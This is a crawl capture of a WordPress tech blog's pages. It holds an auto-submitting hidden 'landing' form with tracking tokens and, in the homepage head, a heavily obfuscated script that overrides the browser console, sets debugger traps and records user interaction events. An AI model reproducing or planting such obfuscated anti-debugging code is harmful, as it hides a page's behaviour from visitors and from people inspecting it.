

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javsidblog.com/?id=L2VWVXFoNHA2WHlKc2N2OXVBM1NtME1YcGl0dExwSE52emxGODl4SjF0QjBaNmlhVU9JV0RWc0tYVWtFVjY3Mml1L29JWEduMjY1RTRGS0NOUTdHMGpwZWc2WEI1UDd5Y2hUY1hNVW5UdG89
body_size: 342
content:
<html>
	<head>
		<title>Landing..</title>
		<meta name="referrer" content="no-referrer">
	</head>
	<body>
		<form id="landing" method="POST" action="https://javsidblog.com/">
			<input type="hidden" id="_wpnonce" name="_wpnonce" value="06a78ab17b" /><input type="hidden" name="_wp_http_referer" value="/?id=L2VWVXFoNHA2WHlKc2N2OXVBM1NtME1YcGl0dExwSE52emxGODl4SjF0QjBaNmlhVU9JV0RWc0tYVWtFVjY3Mml1L29JWEduMjY1RTRGS0NOUTdHMGpwZWc2WEI1UDd5Y2hUY1hNVW5UdG89" />			<input type="hidden" name="userid" value="2140"/>
			<input type="hidden" name="sltoken" value="P/uC0V3PzrAM88h5JXe01xTOXA6xdaL8gQfgg40FDquVTB+ncSiZ277izgHO4zZXmzIFCzzYYRqT45dHgyXkzqOPTmc8uk2/M8zM53xNbO9Qrb+TT+eAgav9id+qSRYIOGoisR3RnA=="/>
							<input type="hidden" name="lemmein" value="manual">
				<input type="hidden" name="post_location" value="https://javsidblog.com/the-realme-narzo-50-5g-series-will-be-released-in-india-soon-here-are-the-leaked-specifications/">
					</form>
		<script>
			window.addEventListener("load",function () {
				document.getElementById('landing').submit();
			}, false);
		</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javsidblog.com/
body_size: 47318
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

		<script>if (window.location.hash != "") window.location.replace("https://javsidblog.com");</script>
	<meta name='robots' content='max-image-preview:large' />
		<script>
											var _0x9d1517dfa17f15280a6a93a036b2722c833eec83=_0x4d84;(function(_0x55ad27,_0x40b4a1){var _0x0eb58577932a909b0f8fec652484f991b79d3da6=_0x4d84,_0x2a37d8=_0x55ad27();while(!![]){try{var _0xb5d3db9c0910cfaf3c75a8ba804ee554d99a6c24=parseInt(_0x0eb58577932a909b0f8fec652484f991b79d3da6(0x1eb))/0x1+-parseInt(_0x0eb58577932a909b0f8fec652484f991b79d3da6(0x20c))/0x2*(-parseInt(_0x0eb58577932a909b0f8fec652484f991b79d3da6(0x205))/0x3)+parseInt(_0x0eb58577932a909b0f8fec652484f991b79d3da6(0x1f3))/0x4*(parseInt(_0x0eb58577932a909b0f8fec652484f991b79d3da6(0x1ed))/0x5)+parseInt(_0x0eb58577932a909b0f8fec652484f991b79d3da6(0x1fb))/0x6*(-parseInt(_0x0eb58577932a909b0f8fec652484f991b79d3da6(0x206))/0x7)+-parseInt(_0x0eb58577932a909b0f8fec652484f991b79d3da6(0x1f5))/0x8+parseInt(_0x0eb58577932a909b0f8fec652484f991b79d3da6(0x201))/0x9+-parseInt(_0x0eb58577932a909b0f8fec652484f991b79d3da6(0x1f0))/0xa;if(_0xb5d3db9c0910cfaf3c75a8ba804ee554d99a6c24===_0x40b4a1)break;else _0x2a37d8['push'](_0x2a37d8['shift']());}catch(_0x4bbe35){_0x2a37d8['push'](_0x2a37d8['shift']());}}}(_0xc6ed,0x2458d));var _0xdb7ee09d7be07c39299d83a26a1c81766ec8c025=![];function _0x38070b30254f85b5397b79044542d7fc5ce4f8c2(){_0xdb7ee09d7be07c39299d83a26a1c81766ec8c025=!![];}(function(){var _0x0da1de0a695863766ec6db659b231491c1fd25c9=_0x4d84,_0x12e079;try{var _0xfdc08ab48d58538e524677520b4dd7c9c70996eb=Function(_0x0da1de0a695863766ec6db659b231491c1fd25c9(0x1fe)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x12e079=_0xfdc08ab48d58538e524677520b4dd7c9c70996eb();}catch(_0x386a59){_0x12e079=window;}_0x12e079['setInterval'](_0x326571,0x3e8);}()),history['replaceState']({},'',window[_0x9d1517dfa17f15280a6a93a036b2722c833eec83(0x20d)]['href']);var _0x33271510271621b1cf751b3506be30348e6d7460=![];function _0x1096634125ff1b5a7c81e00955f8eaaf7411555e(){_0x33271510271621b1cf751b3506be30348e6d7460=!![];}function _0x3fae09a486115f3da209b5b0713f38fb4f359534(){var _0xf828815cf8431330f4a6d56f56f1ba20855f7bfe=_0x9d1517dfa17f15280a6a93a036b2722c833eec83,_0x273fe2=(function(){if('qDVDO'!=='PVPTm'){var _0x64de7b1ea8043e841aa2149e026df9046c5555ff=!![];return function(_0x429887,_0xea90a9){var _0x147318ea3a6cd5388bf6424bcdf8771613aa9afd=_0x64de7b1ea8043e841aa2149e026df9046c5555ff?function(){var _0xb9969945a08cfa6ac23adaec55e9efbce6b99c32=_0x4d84;if(_0xea90a9){var _0xe750378284d2d4463052b294d4c14a11e26b8a58=_0xea90a9[_0xb9969945a08cfa6ac23adaec55e9efbce6b99c32(0x207)](_0x429887,arguments);return _0xea90a9=null,_0xe750378284d2d4463052b294d4c14a11e26b8a58;}}:function(){};return _0x64de7b1ea8043e841aa2149e026df9046c5555ff=![],_0x147318ea3a6cd5388bf6424bcdf8771613aa9afd;};}else _0x9d00b6(this,function(){var _0x57c096d10633f2138f239a1ffe3ccae454f562b7=_0x4d84,_0x559d81=new _0x21fa67('function\x20*\x5c(\x20*\x5c)'),_0x389da6=new _0x52138a(_0x57c096d10633f2138f239a1ffe3ccae454f562b7(0x211),'i'),_0x1e5ebf=_0x371903(_0x57c096d10633f2138f239a1ffe3ccae454f562b7(0x1f1));!_0x559d81[_0x57c096d10633f2138f239a1ffe3ccae454f562b7(0x20a)](_0x1e5ebf+'chain')||!_0x389da6[_0x57c096d10633f2138f239a1ffe3ccae454f562b7(0x20a)](_0x1e5ebf+'input')?_0x1e5ebf('0'):_0x4ec184();})();}()),_0xe0c431=_0x273fe2(this,function(){var _0xf479b7cf6ced6b282336cc17dfa612c996ba7530=_0x4d84;return _0xe0c431['toString']()[_0xf479b7cf6ced6b282336cc17dfa612c996ba7530(0x20e)](_0xf479b7cf6ced6b282336cc17dfa612c996ba7530(0x1ee))['toString']()[_0xf479b7cf6ced6b282336cc17dfa612c996ba7530(0x218)](_0xe0c431)[_0xf479b7cf6ced6b282336cc17dfa612c996ba7530(0x20e)](_0xf479b7cf6ced6b282336cc17dfa612c996ba7530(0x1ee));});_0xe0c431();var _0xea53382ef875bcb42dafca3ab0a383cae7b8697a=(function(){var _0x9e1efaff372c6845d15b22a4059676a1d9a32f8c=_0x4d84;if(_0x9e1efaff372c6845d15b22a4059676a1d9a32f8c(0x1e3)!=='eJpxo')return!![];else{var _0x4804279b0fac043ec3c37c7907a0b72392510ebc=!![];return function(_0x553517,_0x51453f){var _0xf488713ded7aa5fda1e9de75797336c25361d0b3=_0x9e1efaff372c6845d15b22a4059676a1d9a32f8c;if(_0xf488713ded7aa5fda1e9de75797336c25361d0b3(0x1fa)===_0xf488713ded7aa5fda1e9de75797336c25361d0b3(0x1e2))_0x199a94=!![];else{var _0x0403359c402c8845ba4686a6306f5b7b942ab195=_0x4804279b0fac043ec3c37c7907a0b72392510ebc?function(){var _0x51c8575a3da55fd58745b893f43a42e0326313b2=_0xf488713ded7aa5fda1e9de75797336c25361d0b3;if(_0x51c8575a3da55fd58745b893f43a42e0326313b2(0x203)!=='JPUCq')_0x5688e9=_0x550ac2;else{if(_0x51453f){var _0x1e2f23249e748005bbb1e463946a82e3c4407b73=_0x51453f[_0x51c8575a3da55fd58745b893f43a42e0326313b2(0x207)](_0x553517,arguments);return _0x51453f=null,_0x1e2f23249e748005bbb1e463946a82e3c4407b73;}}}:function(){};return _0x4804279b0fac043ec3c37c7907a0b72392510ebc=![],_0x0403359c402c8845ba4686a6306f5b7b942ab195;}};}}());(function(){_0xea53382ef875bcb42dafca3ab0a383cae7b8697a(this,function(){var _0x5e73512ca57ddc8bbd430f3a5ba0a3c850284cb6=_0x4d84,_0x5baf70=new RegExp(_0x5e73512ca57ddc8bbd430f3a5ba0a3c850284cb6(0x209)),_0x507a64=new RegExp(_0x5e73512ca57ddc8bbd430f3a5ba0a3c850284cb6(0x211),'i'),_0x41ac2b=_0x326571('init');!_0x5baf70['test'](_0x41ac2b+'chain')||!_0x507a64['test'](_0x41ac2b+_0x5e73512ca57ddc8bbd430f3a5ba0a3c850284cb6(0x208))?_0x41ac2b('0'):_0x5e73512ca57ddc8bbd430f3a5ba0a3c850284cb6(0x1e5)!==_0x5e73512ca57ddc8bbd430f3a5ba0a3c850284cb6(0x1e8)?_0x326571():function(){return!![];}[_0x5e73512ca57ddc8bbd430f3a5ba0a3c850284cb6(0x218)](_0x5e73512ca57ddc8bbd430f3a5ba0a3c850284cb6(0x1e6)+_0x5e73512ca57ddc8bbd430f3a5ba0a3c850284cb6(0x1f2))[_0x5e73512ca57ddc8bbd430f3a5ba0a3c850284cb6(0x1f7)](_0x5e73512ca57ddc8bbd430f3a5ba0a3c850284cb6(0x1ef));})();}());var _0x94685d52a89f894f4b36fbb522eba2610b814112=(function(){var _0xd0c8d3b62adc720c7512c80e4d8cd890cd38787f=!![];return function(_0x255090,_0x2eba21){var _0x874121386a15001140b8cd541acc4aa1e013daca=_0xd0c8d3b62adc720c7512c80e4d8cd890cd38787f?function(){var _0xb175e0602cd5fbd07c7723b75344fcdab9a99c81=_0x4d84;if(_0x2eba21){if('LohrR'!=='LohrR')_0x356109();else{var _0x26192d34be53d42d4a2cd2f89dfffb1cd7719f87=_0x2eba21[_0xb175e0602cd5fbd07c7723b75344fcdab9a99c81(0x207)](_0x255090,arguments);return _0x2eba21=null,_0x26192d34be53d42d4a2cd2f89dfffb1cd7719f87;}}}:function(){};return _0xd0c8d3b62adc720c7512c80e4d8cd890cd38787f=![],_0x874121386a15001140b8cd541acc4aa1e013daca;};}()),_0x595192=_0x94685d52a89f894f4b36fbb522eba2610b814112(this,function(){var _0xa291c66aa4846219826b868515ce702c39ba2fb8=_0x4d84,_0x2369db;try{var _0x23f5d341071f328a2cc657e7b6787ecd885e083d=Function(_0xa291c66aa4846219826b868515ce702c39ba2fb8(0x1fe)+_0xa291c66aa4846219826b868515ce702c39ba2fb8(0x210)+');');_0x2369db=_0x23f5d341071f328a2cc657e7b6787ecd885e083d();}catch(_0x3c7162){_0x2369db=window;}var _0xe2f600fe5651ceee87e86a8dc010346a8dc6010d=_0x2369db[_0xa291c66aa4846219826b868515ce702c39ba2fb8(0x1f6)]=_0x2369db[_0xa291c66aa4846219826b868515ce702c39ba2fb8(0x1f6)]||{},_0x13f7cf=[_0xa291c66aa4846219826b868515ce702c39ba2fb8(0x215),_0xa291c66aa4846219826b868515ce702c39ba2fb8(0x20b),_0xa291c66aa4846219826b868515ce702c39ba2fb8(0x1e1),_0xa291c66aa4846219826b868515ce702c39ba2fb8(0x1fc),_0xa291c66aa4846219826b868515ce702c39ba2fb8(0x202),_0xa291c66aa4846219826b868515ce702c39ba2fb8(0x1f9),_0xa291c66aa4846219826b868515ce702c39ba2fb8(0x212)];for(var _0x37dd4b1ba2e328be788f568c59ba989cde74d23b=0x0;_0x37dd4b1ba2e328be788f568c59ba989cde74d23b<_0x13f7cf[_0xa291c66aa4846219826b868515ce702c39ba2fb8(0x1f8)];_0x37dd4b1ba2e328be788f568c59ba989cde74d23b++){var _0x1e04f052e8ff65f542880fc5bf61a06a424ca5d2=_0x94685d52a89f894f4b36fbb522eba2610b814112[_0xa291c66aa4846219826b868515ce702c39ba2fb8(0x218)][_0xa291c66aa4846219826b868515ce702c39ba2fb8(0x1ea)][_0xa291c66aa4846219826b868515ce702c39ba2fb8(0x1e4)](_0x94685d52a89f894f4b36fbb522eba2610b814112),_0x1ce96b=_0x13f7cf[_0x37dd4b1ba2e328be788f568c59ba989cde74d23b],_0x3bf4d0=_0xe2f600fe5651ceee87e86a8dc010346a8dc6010d[_0x1ce96b]||_0x1e04f052e8ff65f542880fc5bf61a06a424ca5d2;_0x1e04f052e8ff65f542880fc5bf61a06a424ca5d2[_0xa291c66aa4846219826b868515ce702c39ba2fb8(0x1e0)]=_0x94685d52a89f894f4b36fbb522eba2610b814112['bind'](_0x94685d52a89f894f4b36fbb522eba2610b814112),_0x1e04f052e8ff65f542880fc5bf61a06a424ca5d2[_0xa291c66aa4846219826b868515ce702c39ba2fb8(0x217)]=_0x3bf4d0[_0xa291c66aa4846219826b868515ce702c39ba2fb8(0x217)]['bind'](_0x3bf4d0),_0xe2f600fe5651ceee87e86a8dc010346a8dc6010d[_0x1ce96b]=_0x1e04f052e8ff65f542880fc5bf61a06a424ca5d2;}});_0x595192(),document[_0xf828815cf8431330f4a6d56f56f1ba20855f7bfe(0x1df)](_0xf828815cf8431330f4a6d56f56f1ba20855f7bfe(0x213),_0x1096634125ff1b5a7c81e00955f8eaaf7411555e,![]),document['addEventListener']('mousedown',_0x1096634125ff1b5a7c81e00955f8eaaf7411555e,![]),document['addEventListener'](_0xf828815cf8431330f4a6d56f56f1ba20855f7bfe(0x216),_0x1096634125ff1b5a7c81e00955f8eaaf7411555e,![]),document[_0xf828815cf8431330f4a6d56f56f1ba20855f7bfe(0x1df)]('keyup',_0x1096634125ff1b5a7c81e00955f8eaaf7411555e,![]),document[_0xf828815cf8431330f4a6d56f56f1ba20855f7bfe(0x1df)](_0xf828815cf8431330f4a6d56f56f1ba20855f7bfe(0x1fd),_0x1096634125ff1b5a7c81e00955f8eaaf7411555e,![]),document[_0xf828815cf8431330f4a6d56f56f1ba20855f7bfe(0x1df)](_0xf828815cf8431330f4a6d56f56f1ba20855f7bfe(0x204),_0x1096634125ff1b5a7c81e00955f8eaaf7411555e,![]),document[_0xf828815cf8431330f4a6d56f56f1ba20855f7bfe(0x1df)](_0xf828815cf8431330f4a6d56f56f1ba20855f7bfe(0x1e9),_0x1096634125ff1b5a7c81e00955f8eaaf7411555e,![]),document[_0xf828815cf8431330f4a6d56f56f1ba20855f7bfe(0x1df)]('touchcancel',_0x1096634125ff1b5a7c81e00955f8eaaf7411555e,![]);}_0x3fae09a486115f3da209b5b0713f38fb4f359534();function _0x4d84(_0x4bb43a,_0x134c40){var _0xe1e600868e3ee35f0fb8819f935851f9360b187b=_0xc6ed();return _0x4d84=function(_0x1d35bf,_0x493b57){_0x1d35bf=_0x1d35bf-0x1df;var _0x04027e77ad67820d85781e07a937274f2a5b2cc4=_0xe1e600868e3ee35f0fb8819f935851f9360b187b[_0x1d35bf];return _0x04027e77ad67820d85781e07a937274f2a5b2cc4;},_0x4d84(_0x4bb43a,_0x134c40);}function _0x326571(_0x506d2c){var _0x09588fb78c26c1c04be18ffe29d16fc4ad5913d3=_0x9d1517dfa17f15280a6a93a036b2722c833eec83;function _0x5dc374(_0x353d88){var _0x2e4ffc61f2a21fe79dd75d608e0c621e479f39a3=_0x4d84;if(typeof _0x353d88===_0x2e4ffc61f2a21fe79dd75d608e0c621e479f39a3(0x1f4))return function(_0x54675d){}[_0x2e4ffc61f2a21fe79dd75d608e0c621e479f39a3(0x218)]('while\x20(true)\x20{}')['apply'](_0x2e4ffc61f2a21fe79dd75d608e0c621e479f39a3(0x1e7));else{if((''+_0x353d88/_0x353d88)['length']!==0x1||_0x353d88%0x14===0x0)(function(){var _0x804b78f7ccf6f6427252f5e184ecbeef078fec97=_0x2e4ffc61f2a21fe79dd75d608e0c621e479f39a3;if(_0x804b78f7ccf6f6427252f5e184ecbeef078fec97(0x200)===_0x804b78f7ccf6f6427252f5e184ecbeef078fec97(0x200))return!![];else{var _0xc26089354ac419705c0eedc98c50833528cb3507=_0x1510f6?function(){if(_0x26b1f6){var _0x8d0351c49996005052f7aaa4e9b58e5cc28050ec=_0x14b528['apply'](_0x262082,arguments);return _0x59db7e=null,_0x8d0351c49996005052f7aaa4e9b58e5cc28050ec;}}:function(){};return _0x32bf86=![],_0xc26089354ac419705c0eedc98c50833528cb3507;}}[_0x2e4ffc61f2a21fe79dd75d608e0c621e479f39a3(0x218)](_0x2e4ffc61f2a21fe79dd75d608e0c621e479f39a3(0x1e6)+'gger')[_0x2e4ffc61f2a21fe79dd75d608e0c621e479f39a3(0x1f7)](_0x2e4ffc61f2a21fe79dd75d608e0c621e479f39a3(0x1ef)));else{if(_0x2e4ffc61f2a21fe79dd75d608e0c621e479f39a3(0x20f)===_0x2e4ffc61f2a21fe79dd75d608e0c621e479f39a3(0x214)){if(_0xa343f4){var _0xf14ecc933c04d8b9031172e3139278d6a97e6ab8=_0x993663[_0x2e4ffc61f2a21fe79dd75d608e0c621e479f39a3(0x207)](_0x32bd0c,arguments);return _0x16cf2b=null,_0xf14ecc933c04d8b9031172e3139278d6a97e6ab8;}}else(function(){return![];}[_0x2e4ffc61f2a21fe79dd75d608e0c621e479f39a3(0x218)](_0x2e4ffc61f2a21fe79dd75d608e0c621e479f39a3(0x1e6)+_0x2e4ffc61f2a21fe79dd75d608e0c621e479f39a3(0x1f2))[_0x2e4ffc61f2a21fe79dd75d608e0c621e479f39a3(0x207)](_0x2e4ffc61f2a21fe79dd75d608e0c621e479f39a3(0x1ff)));}}_0x5dc374(++_0x353d88);}try{if(_0x506d2c)return _0x09588fb78c26c1c04be18ffe29d16fc4ad5913d3(0x1ec)===_0x09588fb78c26c1c04be18ffe29d16fc4ad5913d3(0x1ec)?_0x5dc374:_0x74f3d2;else _0x5dc374(0x0);}catch(_0x19a07e){}}function _0xc6ed(){var _0x4eb50904a224da7b67fcb089b37c63822a17e17f=['bind','vrrCX','debu','counter','WMwsG','touchend','prototype','203001tUGUuj','eJKOw','10biaRuB','(((.+)+)+)+$','action','633690yWrjmt','init','gger','184264hQxQdt','string','2119408kzbjLU','console','call','length','table','FDbdB','24EMhsGd','error','touchmove','return\x20(function()\x20','stateObject','qwDQb','125271VZKugj','exception','JPUCq','touchstart','65784NvscaF','204652sWaIYN','apply','input','function\x20*\x5c(\x20*\x5c)','test','warn','26CRIyAl','location','search','qpVGu','{}.constructor(\x22return\x20this\x22)(\x20)','\x5c+\x5c+\x20*(?:[a-zA-Z_$][0-9a-zA-Z_$]*)','trace','mousemove','QgvFc','log','keypress','toString','constructor','addEventListener','__proto__','info','Iauik','eJpxo'];_0xc6ed=function(){return _0x4eb50904a224da7b67fcb089b37c63822a17e17f;};return _0xc6ed();}
					</script>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jav &amp; Sid Blog - Tech, Nutrition, &amp; Tools</title>
	<meta name="description" content="educates you on how technology can enhance and enrich your life by providing you information, opinion and advice on what to buy and how to get the most out of it." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://javsidblog.com/" />
	<link rel="next" href="https://javsidblog.com/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Jav &amp; Sid Blog - Tech, Nutrition, &amp; Tools" />
	<meta property="og:description" content="educates you on how technology can enhance and enrich your life by providing you information, opinion and advice on what to buy and how to get the most out of it." />
	<meta property="og:url" content="https://javsidblog.com/" />
	<meta property="og:site_name" content="Jav &amp; Sid Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://javsidblog.com/#/schema/person/870e69d51d0448aad93613390cb2c14d","name":"David Simon","image":{"@type":"ImageObject","@id":"https://javsidblog.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf7a4c1fa52319e1c88fbfdc4a5cbe2?s=96&d=mm&r=g","caption":"David Simon"},"logo":{"@id":"https://javsidblog.com/#personlogo"}},{"@type":"WebSite","@id":"https://javsidblog.com/#website","url":"https://javsidblog.com/","name":"Jav &amp; Sid Blog","description":"Tech, Nutrition, &amp; Tools","publisher":{"@id":"https://javsidblog.com/#/schema/person/870e69d51d0448aad93613390cb2c14d"},"potentialAction":[{"@type":"SearchAction","target":"https://javsidblog.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://javsidblog.com/#webpage","url":"https://javsidblog.com/","name":"Jav &amp; Sid Blog - Tech, Nutrition, &amp; Tools","isPartOf":{"@id":"https://javsidblog.com/#website"},"about":{"@id":"https://javsidblog.com/#/schema/person/870e69d51d0448aad93613390cb2c14d"},"description":"educates you on how technology can enhance and enrich your life by providing you information, opinion and advice on what to buy and how to get the most out of it.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://javsidblog.com/"]}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://javsidblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 